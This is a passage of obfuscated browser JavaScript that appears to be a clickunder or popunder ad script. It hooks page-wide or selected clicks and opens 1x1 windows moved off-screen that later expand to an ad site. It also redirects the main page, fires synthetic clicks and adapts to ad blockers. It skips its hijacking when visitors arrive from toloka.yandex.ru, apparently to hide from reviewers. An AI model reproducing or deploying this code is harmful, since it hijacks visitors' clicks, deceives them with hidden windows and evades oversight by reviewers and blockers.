							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					executePop(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "ie") {
					win = window.open("about:blank", "win" + Math.floor(9999999 * Math.random()) + 1, "toolbar=0,scrollbars=1,location=1,statusbar=1,menubar=0,resizable=1,top=0,left=0,width=" + window.screen.width + "px,height=" + window.screen.height + "px;background:transparent;");
					try {
						win.opener.window.focus();
						win.location = website;
						"undefined" != typeof window.mozPaintCount && window.open("about:blank").close();
					} catch (err) {}

					var element = e.target || e.srcElement;

					if (ie_10 || ie_8 || ie_9) {
						if (event.button == 1) {
							if (element.target != "_blank") {
								document.elementFromPoint(event['clientX'], event['clientY']).click();
							}
						}
					}
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "macos") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
